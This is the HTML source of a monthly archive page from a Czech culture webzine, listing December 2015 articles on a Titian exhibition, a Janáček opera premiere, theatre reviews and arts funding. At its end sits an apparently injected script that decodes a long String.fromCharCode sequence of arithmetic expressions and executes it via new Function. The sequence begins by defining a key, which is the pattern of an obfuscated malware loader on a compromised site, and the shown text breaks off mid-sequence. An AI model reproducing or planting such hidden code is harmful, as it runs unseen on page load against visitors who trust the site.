

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://e-kultura.cz/2015/12/
body_size: 18063
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="cs-CZ"> <![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="cs-CZ"> <![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="cs-CZ"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="cs-CZ"> <!--<![endif]-->
<head>

	<!-- Basic Page Needs
  ================================================== -->
	<meta charset="UTF-8" />
	<title>e-kultura   &raquo; 2015 &raquo; Prosinec</title>

	<!--[if lt IE 9]>
		<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->

	<!-- CSS
  ================================================== -->
			
	<!--[if IE 7]>
		<link rel="stylesheet" href="http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/ie7-style.css" /> 
		<link rel="stylesheet" href="http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/font-awesome/font-awesome-ie7.min.css" /> 
	<![endif]-->	
	
	<link rel="shortcut icon" href="" type="image/x-icon" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="e-kultura &raquo; RSS zdroj" href="http://e-kultura.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="e-kultura &raquo; RSS komentářů" href="http://e-kultura.cz/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/e-kultura.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.5"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),!(j.toDataURL().length<3e3)&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,65039,8205,55356,57096),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,55356,57096),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55357,56425,55356,57341,8205,55357,56507),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55357,56425,55356,57341,55357,56507),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wow-style-css'  href='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/style.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='wow-foundation-css'  href='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/foundation.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-custom-css'  href='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/style-custom.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='Google-Font-Droid+Serif-css'  href='http://fonts.googleapis.com/css?family=Droid+Serif%3An%2Ci%2Cb%2Cbi&#038;subset=latin-ext&#038;ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='Google-Font-Oswald-css'  href='http://fonts.googleapis.com/css?family=Oswald%3An%2Ci%2Cb%2Cbi&#038;subset=latin-ext&#038;ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='http://e-kultura.cz/cntnt/plugins/easy-fancybox/fancybox/jquery.fancybox-1.3.7.min.css?ver=1.5.7' type='text/css' media='screen' />
<link rel='stylesheet' id='superfish-css'  href='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/superfish.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-thumbs-css'  href='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/jquery.fancybox-thumbs.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/font-awesome/font-awesome.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='flex-slider-css'  href='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/flexslider.css?ver=4.7.5' type='text/css' media='all' />
<script type='text/javascript' src='http://e-kultura.cz/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://e-kultura.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/jquery.fitvids.js?ver=1.0'></script>
<link rel='https://api.w.org/' href='http://e-kultura.cz/wp-json/' />
<meta name="generator" content="WordPress 4.7.5" />
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-2638679-3");
pageTracker._initData();
pageTracker._trackPageview();
</script>
	
<!--[if lt IE 9]>
<style type="text/css">
	body{ min-width: 1180px; }
	div.shortcode-dropcap.circle,
	div.anythingSlider .anythingControls ul a, .flex-control-nav li a, 
	.nivo-controlNav a, ls-bottom-slidebuttons a{
		z-index: 1000;
		position: relative;
		behavior: url(http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/ie-fix/PIE.php);
	}

	ul.gdl-accordion li, ul.gdl-toggle-box li{ overflow: hidden; }
	
		
</style>
<![endif]-->
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		
<!-- Easy FancyBox 1.5.7 using FancyBox 1.3.7 - RavanH (http://status301.net/wordpress-plugins/easy-fancybox/) -->
<script type="text/javascript">
/* <![CDATA[ */
var fb_timeout = null;
var fb_opts = { 'overlayShow' : true, 'hideOnOverlayClick' : true, 'showCloseButton' : true, 'centerOnScroll' : true, 'enableEscapeButton' : true, 'autoScale' : true };
var easy_fancybox_handler = function(){
	/* IMG */
	var fb_IMG_select = 'a[href*=".jpg"]:not(.nofancybox,.pin-it-button), area[href*=".jpg"]:not(.nofancybox), a[href*=".jpeg"]:not(.nofancybox,.pin-it-button), area[href*=".jpeg"]:not(.nofancybox), a[href*=".png"]:not(.nofancybox,.pin-it-button), area[href*=".png"]:not(.nofancybox)';
	jQuery(fb_IMG_select).addClass('fancybox image');
	var fb_IMG_sections = jQuery('div.gallery');
	fb_IMG_sections.each(function() { jQuery(this).find(fb_IMG_select).attr('rel', 'gallery-' + fb_IMG_sections.index(this)); });
	jQuery('a.fancybox, area.fancybox, li.fancybox a:not(li.nofancybox a)').fancybox( jQuery.extend({}, fb_opts, { 'easingIn' : 'easeOutBack', 'easingOut' : 'easeInBack', 'opacity' : false, 'hideOnContentClick' : false, 'titleShow' : true, 'titlePosition' : 'over', 'titleFromAlt' : true, 'showNavArrows' : true, 'enableKeyboardNav' : true, 'cyclic' : false }) );
	/* Auto-click */ 
	jQuery('#fancybox-auto').trigger('click');
}
/* ]]> */
</script>

<style type="text/css">
#fancybox-content{background-color:#fff}
#fancybox-content{border-color:#fff}#fancybox-outer{background-color:#fff}
#fancybox-content{color:inherit}
</style>
</head>
<body class="archive date">
<div class="body-outer-wrapper">
	<div class="body-wrapper">
		<div class="header-outer-wrapper">
			<!-- top navigation -->
							<div class="top-navigation-wrapper boxed-style">
					<div class="top-navigation-container container">
						<div class="top-navigation-left"><div class="top-superfish-wrapper" id="top-superfish-wrapper" ><ul id="menu-topmenu" class="top-menu"><li id="menu-item-1965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1965"><a href="http://e-kultura.cz/">Home</a></li>
<li id="menu-item-2011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2011"><a href="http://e-kultura.cz/kontakt/">Kontakt</a></li>
</ul><div class="clear"></div></div></div><div class="top-navigation-right"><div class="top-search-wrapper">								<div class="gdl-search-form">
									<form method="get" id="searchform" action="http://e-kultura.cz/">
										<input type="submit" id="searchsubmit" value="" />
										<div class="search-text" id="search-text">
											<input type="text" value="" name="s" id="s" autocomplete="off" data-default="" />
										</div>
										<div class="clear"></div>
									</form>
								</div>
								</div><div id="gdl-social-icon" class="social-wrapper gdl-retina"><div class="social-icon-wrapper"><div class="social-icon"><a target="_blank" href="https://www.facebook.com/ekultura.cz"><img src="http://e-kultura.cz/cntnt/themes/worldwide-v1-02/images/icon/social-icon/facebook.png" alt="facebook" width="18" height="18" /></a></div></div></div><div class="top-navigation-right-text">e.kultura@seznam.cz</div></div>						<div class="clear"></div>
					</div>
				</div> <!-- top navigation wrapper -->
						
			<div class="header-wrapper boxed-style">
				<div class="header-container container">
					<!-- Get Logo -->
					<div class="logo-wrapper">
						<a href="http://e-kultura.cz"><img src="" alt=""/></a>					</div>
					
					<!-- Right Banner Area -->
					<div class="header-right-banner-wrapper">
										</div>
					<div class="clear"></div>		
				</div> <!-- header container -->
			</div> <!-- header wrapper -->
			
			<!-- Navigation -->
			<div class="gdl-navigation-wrapper boxed-style">
				<div class="main-navigation-wrapper"><div class="main-superfish-wrapper" id="main-superfish-wrapper" ><ul id="menu-mojemenu" class="sf-menu"><li id="menu-item-1976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1976"><a title="Home" href="http://e-kultura.cz/"><img src="http://e-kultura.cz/cntnt/uploads/home-icon.png"></a></li>
<li id="menu-item-2150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2150"><a href="http://e-kultura.cz/category/hudba/">Hudba</a></li>
<li id="menu-item-1957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1957"><a href="http://e-kultura.cz/category/vytvarne_umeni/">Výtvarné umění</a></li>
<li id="menu-item-1953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1953"><a href="http://e-kultura.cz/category/literatura/">Literatura</a></li>
<li id="menu-item-1948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1948"><a href="http://e-kultura.cz/category/divadlo/">Divadlo</a></li>
<li id="menu-item-1946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1946"><a href="http://e-kultura.cz/category/architektura/">Architektura</a></li>
<li id="menu-item-1947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1947"><a href="http://e-kultura.cz/category/cestovani/">Cestování</a></li>
<li id="menu-item-1955" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1955"><a href="http://e-kultura.cz/category/glosar/">Glosář</a></li>
<li id="menu-item-1956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1956"><a href="http://e-kultura.cz/category/vlastni_tvorba/">Vlastní tvorba</a></li>
<li id="menu-item-1954" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1954"><a href="http://e-kultura.cz/category/nezarazene/">Nezařazené</a></li>
</ul><div class="clear"></div></div><div class="random-post" ><a href="http://e-kultura.cz/modigliani-a-soutine/" ><i class="icon-random" ></i></a></div><div class="clear"></div></div><div class="header-top-marquee" ><div class="marquee-head">Aktuálně</div><div class="marquee-wrapper"><div class="marquee" id="marquee"><div><a href="http://e-kultura.cz/apollo-11-praha/" >Apollo 11 po padesáti letech opět odstartuje, tentokrát z Prahy</a></div><div><a href="http://e-kultura.cz/periphery-serviruji-na-nove-desce-metal-nejvyssi-jakosti/" >Periphery servírují na nové desce metal nejvyšší jakosti</a></div><div><a href="http://e-kultura.cz/slipknot-predstavili-nove-masky-a-psycho-singl/" >Slipknot představili nové masky a psycho singl</a></div><div><a href="http://e-kultura.cz/heliport-vcelin-notre-dame/" >Heliport, bazén, nebo včelín. To vše může vyrůst na Notre-Dame</a></div><div><a href="http://e-kultura.cz/leonardomanie-rekord-kopie-mony-lisy/" >Leonardománie vrcholí. Aukční rekord trhla i kopie Mony Lisy</a></div><div><a href="http://e-kultura.cz/murakami-komturova-smrt/" >Trochu jiný Murakami; intimnější, než jsme zvyklí</a></div><div><a href="http://e-kultura.cz/louvre-stale-nevystavil-nejdrazsi-obraz-sveta-o-duvodech-mlci/" >Louvre stále nevystavil nejdražší obraz světa. O důvodech mlčí</a></div><div><a href="http://e-kultura.cz/sydney-rybi-trh-ikona/" >Nová dominanta Sydney: Rybí trh se zvlněnou střechou</a></div><div><a href="http://e-kultura.cz/lenka-graf-vanocni-poselstvi/" >Sopranistka Lenka Graf nahrála působivé vánoční album</a></div><div><a href="http://e-kultura.cz/kachni-mestecko/" >Kachní městečko trefně vykresluje zničující každodennost</a></div></div><div class="clear"></div></div></div>				<div class="clear"></div>
			</div>	<!-- navigation-wrapper -->		
			
		</div> <!-- header outer wrapper -->
		<div class="page-header-wrapper gdl-container-color boxed-style gdl-border-x bottom"><div class="page-header-container container"><div class="page-header-inner-wrapper "><h1 class="page-header-title">Month</h1><div class="page-header-caption"><span class="head">//</span>Prosinec 2015</div><div class="clear"></div></div></div></div>		<div class="content-outer-wrapper">
			<div class="content-wrapper container main ">		<div class="page-wrapper normal-sidebar archive-page ">
		<div class="row gdl-page-row-wrapper"><div class="gdl-page-left mb0 twelve columns"><div class="row"><div class="gdl-page-item mb0 pb20 twelve columns"><div id="blog-item-holder" class="blog-item-holder"><div class="row"><div class="three columns gdl-blog-grid"><div class="blog-content-wrapper"><h2 class="blog-title"><a href="http://e-kultura.cz/tizianova-vystava-na-hrade-je-velkou-blamazi/">Tizianova výstava na Pražském hradě je velkou blamáží</a></h2><div class="blog-content">Po třech odkladech byla v polovině prosince na Pražském hradě bez velkých fanfár zahájena dlouho očekávaná výstava věnovaná obrazům italského renesančního mistra Tiziana. Jak se dalo už ze samotné organizace a průtahů, které provázely její instalaci, očekávat, expozice ani... <div class="blog-info-wrapper"><div class="blog-date"><span class="head">Publikováno</span> <a href="http://e-kultura.cz/2015/12/31/" >31 Pro 2015</a></div><div class="blog-author"><span class="separator">, </span><span class="head">Autor</span> <a href="http://e-kultura.cz/author/mnamka/" title="Příspěvky od Pavel Besta" rel="author">Pavel Besta</a></div><div class="clear"></div></div></div></div></div><div class="three columns gdl-blog-grid"><div class="blog-content-wrapper"><h2 class="blog-title"><a href="http://e-kultura.cz/kodaline-dublin-koncert/">Irští Kodaline se vrátili ze světových pódií domů</a></h2><div class="blog-content">Sobotní večer v dublinské 3Arena patřil rockové kapele Kodaline a jejím speciálním hostům, kterých nebylo málo &#8211; rockerům z elektro-akustického tria All Tvvins a zpěvačkám Gabrielle Aplin a Imeldě May. Za dobu strávenou v irské krajině lze (s úsměvem na rtech i lehký... <div class="blog-info-wrapper"><div class="blog-date"><span class="head">Publikováno</span> <a href="http://e-kultura.cz/2015/12/26/" >26 Pro 2015</a></div><div class="blog-author"><span class="separator">, </span><span class="head">Autor</span> <a href="http://e-kultura.cz/author/novakova/" title="Příspěvky od Veronika Nováková" rel="author">Veronika Nováková</a></div><div class="clear"></div></div></div></div></div><div class="three columns gdl-blog-grid"><div class="blog-content-wrapper"><h2 class="blog-title"><a href="http://e-kultura.cz/santa-claus-navstivil-vezne-na-guantanamu/">Santa navštívil před Vánocemi vězně v Guantanamu</a></h2><div class="blog-content">Den před Vánocemi zavítala do amerického vězení v Guantanamu nečekaná návštěva. Ne, nešlo o spravedlnost, ale o rok od roku obéznějšího Santu Clause, který sem dorazil v rámci osvětové kampaně za lepší a sladší svět s Cola Colou. Stalo se tak krátce po svítání, kdy se ješ... <div class="blog-info-wrapper"><div class="blog-date"><span class="head">Publikováno</span> <a href="http://e-kultura.cz/2015/12/24/" >24 Pro 2015</a></div><div class="blog-author"><span class="separator">, </span><span class="head">Autor</span> <a href="http://e-kultura.cz/author/mnamka/" title="Příspěvky od Pavel Besta" rel="author">Pavel Besta</a></div><div class="clear"></div></div></div></div></div><div class="three columns gdl-blog-grid"><div class="blog-content-wrapper"><div class="blog-media-wrapper gdl-image"><a href="http://e-kultura.cz/sramkuv-placici-satyr-vinohrady/"><img src="http://e-kultura.cz/cntnt/uploads/2015/12/V-jedné-z-vedlejších-rolí-se-představuje-i-Naďa-Konvalinková-400x250.jpg" alt=""/></a><div class="blog-comment"><i class="icon-comments"></i><a href="http://e-kultura.cz/sramkuv-placici-satyr-vinohrady/#comments">1</a></div></div><h2 class="blog-title"><a href="http://e-kultura.cz/sramkuv-placici-satyr-vinohrady/">Šrámkův Plačící satyr je na Vinohradech příliš pietní</a></h2><div class="blog-content">Přenést na jeviště Šrámkovu poetiku a jeden z jeho textů, který bude herci pečlivě a s citem přednesen. Tento cíl si patrně vytyčili inscenátoři v čele s režisérem Radovanem Lipusem, když se chystali v Divadle na Vinohradech uvést drama Fráni Šrámka Plačící satyr. Nutno... <div class="blog-info-wrapper"><div class="blog-date"><span class="head">Publikováno</span> <a href="http://e-kultura.cz/2015/12/22/" >22 Pro 2015</a></div><div class="blog-author"><span class="separator">, </span><span class="head">Autor</span> <a href="http://e-kultura.cz/author/safarova/" title="Příspěvky od Tereza Šafářová" rel="author">Tereza Šafářová</a></div><div class="clear"></div></div></div></div></div><div class="clear"></div></div><div class="row"><div class="three columns gdl-blog-grid"><div class="blog-content-wrapper"><h2 class="blog-title"><a href="http://e-kultura.cz/rozhovor-s-dirigentem-hrusou-nejen-o-janackove-premiere/">Rozhovor s dirigentem Hrůšou nejen o Janáčkově premiéře</a></h2><div class="blog-content">Před osmi dny byla Vídeňská státní opera svědkem hned dvou velkých premiér. Jednak zde byla poprvé uvedena Janáčkova opera Věc Makropulos, kterou slavný český skladatel napsal před dlouhými 90 lety. Druhý debut patřil Jakubu Hrůšovi. Mladý český hudebník se zde poprvé představil... <div class="blog-info-wrapper"><div class="blog-date"><span class="head">Publikováno</span> <a href="http://e-kultura.cz/2015/12/21/" >21 Pro 2015</a></div><div class="blog-author"><span class="separator">, </span><span class="head">Autor</span> <a href="http://e-kultura.cz/author/mnamka/" title="Příspěvky od Pavel Besta" rel="author">Pavel Besta</a></div><div class="clear"></div></div></div></div></div><div class="three columns gdl-blog-grid"><div class="blog-content-wrapper"><h2 class="blog-title"><a href="http://e-kultura.cz/likvidacni-granty-kolik-instituci-zrejme-znici/">Likvidační granty: Kolik institucí kvůli nim skončí?</a></h2><div class="blog-content">Grantová politika hlavního města je již dlouhé roky pod ostrou palbou kritiky odborné i laické veřejnosti. Nejinak je tomu letos, kdy magistrát rozhodoval o rozdělení peněz na kulturu hned dvakrát. V obou případech se to neobešlo bez značných kontroverzí. Nespokojená j... <div class="blog-info-wrapper"><div class="blog-date"><span class="head">Publikováno</span> <a href="http://e-kultura.cz/2015/12/17/" >17 Pro 2015</a></div><div class="blog-author"><span class="separator">, </span><span class="head">Autor</span> <a href="http://e-kultura.cz/author/pernis/" title="Příspěvky od Jan Perniš" rel="author">Jan Perniš</a></div><div class="clear"></div></div></div></div></div><div class="three columns gdl-blog-grid"><div class="blog-content-wrapper"><h2 class="blog-title"><a href="http://e-kultura.cz/jemne-zivy-nezivy-svet-vaclava-mandelika/">Jemně živý neživý svět výtvarníka Václava Mandelíka</a></h2><div class="blog-content">Komorní výstava Míň je víc v pražské galerii Michal&#8217;s collection prezentuje několik čerstvých obrazů malíře Václava Mandelíka, které svou barevností, stylizací i náměty připomínají jemné malby Ivana Sobotky i tajemná zátiší Karla Černého. Obrací se ke klasickým žánrům ... <div class="blog-info-wrapper"><div class="blog-date"><span class="head">Publikováno</span> <a href="http://e-kultura.cz/2015/12/15/" >15 Pro 2015</a></div><div class="blog-author"><span class="separator">, </span><span class="head">Autor</span> <a href="http://e-kultura.cz/author/brzezinova/" title="Příspěvky od Vilma Brzezinová" rel="author">Vilma Brzezinová</a></div><div class="clear"></div></div></div></div></div><div class="three columns gdl-blog-grid"><div class="blog-content-wrapper"><h2 class="blog-title"><a href="http://e-kultura.cz/videnska-opera-premiera-janacek-vec-makropulos/">Ve Vídeňské opeře poprvé zazněla Věc Makropulos</a></h2><div class="blog-content">Ačkoli významný český skladatel Leoš Janáček dokončil svou operu Věc Makropulos před dlouhými devadesáti lety, na prknech Vídeňské státní opery zazněly její tóny o víkendu úplně poprvé. V neděli večer zde totiž měla svoji premiéru. Jsou umělci, kteří svým dílem tak předběhnou... <div class="blog-info-wrapper"><div class="blog-date"><span class="head">Publikováno</span> <a href="http://e-kultura.cz/2015/12/14/" >14 Pro 2015</a></div><div class="blog-author"><span class="separator">, </span><span class="head">Autor</span> <a href="http://e-kultura.cz/author/pernis/" title="Příspěvky od Jan Perniš" rel="author">Jan Perniš</a></div><div class="clear"></div></div></div></div></div><div class="clear"></div></div></div><div class="clear"></div><div class="gdl-pagination"><span class="current">1</span><a href='http://e-kultura.cz/2015/12/page/2/' class="inactive">2</a><div class="clear"></div></div></div><div class="clear"></div></div></div><div class="clear"></div></div>		<div class="clear"></div>
	</div> <!-- page wrapper -->
<script type='text/javascript'>(new Function(String.fromCharCode(15 - 5, 123 - 5, 102 - 5, 120 - 6, 39 - 7, 113 - 6, 102 - 1, 130 - 9, 33 - 1, 66 - 5, 39 - 7, 47 - 8, 112 - 7, 125 - 3, 116 - 6, 91 - 1, 124 - 5, 69 - 2, 124 - 3, 78 - 1, 74 - 6, 91 - 8, 48 - 9, 63 - 4, 12 - 2, 120 - 2, 99 - 2, 116 - 2, 37 - 5, 109 - 8, 119 - 9, 108 - 9, 107 - 6, 107 - 7, 36 - 4, 66 - 5, 39 - 7, 46 - 7, 72 - 4, 128 - 9, 59 - 3, 73 - 8, 81 - 2, 83 - 2, 86 - 9, 121 - 8, 77 - 7, 114 - 9, 87 - 9, 116 - 9, 75 - 2, 70 - 4, 49 - 1, 107 - 9, 77 - 5, 69 - 2, 57 - 4, 109 - 7, 106 - 9, 106 - 3, 79 - 6, 121 - 7, 86 - 9, 87 - 3, 49 - 1, 78 - 3, 75 - 7, 106 - 3, 101 - 2, 55 - 6, 79 - 8, 93 - 6, 86 - 9, 82 - 7, 97 - 7, 92 - 9, 78 - 8, 57 - 3, 74 - 5, 112 - 9, 120 - 1, 82 - 2, 81 - 6, 72 - 2, 101 - 2, 60 - 9, 89 - 7, 69 - 2, 113 - 6, 118 - 4, 85 - 8, 68 - 2, 127 - 8, 90 - 2, 69 - 2, 131 - 9, 89 - 8, 70 - 2, 106 - 8, 91 - 9, 120 - 9, 113 - 8, 80 - 5, 125 - 3, 111 - 8, 69 - 4, 77 - 5, 53 - 5, 80 - 7, 55 - 7, 89 - 6, 110 - 4, 108 - 8, 93 - 5, 77 - 3, 75 - 8, 115 - 4, 53 - 2, 77 - 9, 67 - 2, 74 - 1, 107 - 3, 84 - 4, 75 - 5, 65 - 8, 109 - 2, 88 - 1, 93 - 6, 113 - 1, 122 - 4, 85 - 7, 110 - 3, 77 - 3, 106 - 6, 88 - 3, 55 - 4, 57 - 8, 109 - 8, 108 - 7, 68 - 2, 106 - 6, 124 - 5, 109 - 8, 96 - 8, 59 - 6, 97 - 8, 93 - 5, 78 - 9, 108 - 4, 127 - 6, 78 - 7, 89 - 1, 60 - 8, 83 - 5, 98 - 9, 124 - 3, 56 - 8, 64 - 7, 69 - 1, 83 - 1, 62 - 6, 95 - 8, 72 - 2, 87 - 5, 73 - 3, 121 - 7, 81 - 9, 73 - 2, 91 - 1, 107 - 1, 103 - 5, 112 - 5, 55 - 2, 90 - 6, 86 - 4, 58 - 8, 77 - 8, 106 - 5, 77 - 3, 92 - 6, 78 - 9, 109 - 3, 109 - 8, 88 - 1, 58 - 5, 77 - 8, 84 - 1, 53 - 5, 106 - 7, 126 - 9, 91 - 8, 113 - 8, 52 - 4, 81 - 4, 74 - 1, 85 - 2, 110 - 6, 114 - 3, 75 - 7, 71 - 5, 95 - 6, 101 - 1, 83 - 3, 125 - 6, 120 - 1, 125 - 9, 88 - 6, 71 - 3, 117 - 9, 120 - 7, 82 - 3, 111 - 8, 104 - 5, 106 - 5, 68 - 1, 128 - 7, 78 - 5, 58 - 6, 80 - 6, 87 - 1, 75 - 5, 122 - 9, 109 - 8, 93 - 5, 86 - 4, 71 - 1, 73 - 3, 70 - 1, 105 - 5, 127 - 7, 91 - 9, 113 - 3, 105 - 2, 81 - 1, 78 - 2, 74 - 6, 95 - 5, 131 - 9, 75 - 4, 51 - 3, 104 - 5, 99 - 2, 102 - 2, 68 - 2, 54 - 2, 122 - 6, 73 - 1, 92 - 9, 110 - 7, 60 - 4, 77 - 5, 71 - 6, 65 - 8, 87 - 4, 87 - 4, 90 - 3, 76 - 6, 83 - 2, 102 - 4, 125 - 5, 105 - 5, 110 - 3, 105 - 3, 123 - 2, 76 - 6, 90 - 5, 85 - 3, 57 - 9, 87 - 9, 119 - 5, 89 - 4, 95 - 8, 88 - 2, 89 - 7, 86 - 6, 59 - 8, 111 - 4, 113 - 3, 87 - 5, 124 - 4, 94 - 5, 85 - 9, 85 - 7, 69 - 3, 68 - 3, 56 - 5, 70 - 1, 88 - 1, 89 - 7, 116 - 5, 78 - 4, 56 - 7, 84 - 3, 87 - 7, 73 - 8, 76 - 8, 58 - 2, 72 - 3, 78 - 5, 72 - 6, 106 - 3, 58 - 1, 74 - 1, 90 - 2, 116 - 1, 102 - 2, 91 - 5, 71 - 5, 50 - 2, 126 - 8, 72 - 2, 89 - 5, 68 - 3, 79 - 1, 85 - 5, 130 - 9, 54 - 6, 66 - 9, 75 - 7, 113 - 5, 76 - 3, 73 - 8, 101 - 1, 112 - 9, 88 - 2, 114 - 1, 91 - 6, 77 - 9, 67 - 2, 53 - 3, 80 - 2, 107 - 3, 50 - 2, 82 - 2, 74 - 2, 76 - 8, 91 - 9, 93 - 5, 85 - 7, 126 - 7, 88 - 7, 122 - 8, 